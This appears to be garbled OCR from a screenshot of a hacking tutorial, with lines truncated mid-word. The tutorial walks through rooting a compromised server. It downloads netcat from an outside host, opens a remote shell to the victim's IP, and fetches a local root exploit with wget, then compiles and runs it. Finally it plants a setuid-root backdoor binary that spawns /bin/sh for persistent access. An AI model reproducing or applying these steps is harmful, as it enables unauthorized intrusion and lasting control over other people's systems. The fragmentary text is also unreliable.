
ing storm7shell not exactly my favorite but will get the job done none the less.
we want to find out what os this box is running and what version the kernel is. 
want to do now that we have our local root exploit for our kernel is spawn a shel
hat? This can be done by using a tool called Netcat. So now that we have a c
k1c3.freehostia.com/nc What this will do is download the file of Netcat i have p
e will want to chmod it so that our user has access to run it. which can be do
e command to the file nc which we had just previously downloaded onto the bo
onnection. How Do we make a connection with nc? In the command execution area
t installed on your pc you will want to enter: Code: nc VictimIP Port *in our 
vel back an interactive shell for you once you make the connection from which 
ooting. First we will want to get our local root exploit onto the box and get it 
us steps. Code: wget http://yoursite/xpl What we have done is now downloaded y
can be done by using the gcc, like so: Code: gcc xpl.c -o xpl;chmod +x xpl This 
d xpl. Now you are ready to run your exploit and get your root on. The exploit
your xpl file by entering in: Code: ./xpl Wait until your exploit is finished r
then you xpl has done it’s job and you now have root priv’s on the box. or you 
milar And now you can do your happy dance. Now that we have rooted the box 
ut all the hassel of rooting the box over and over. So we will want to create 
e <sys/types.h> #include <unistd.h> int main( void ) { setuid( 0 ); system( „/b
root# chown root:root .bkdr root@foobar /root# chmod +s .bkdr Now, all you h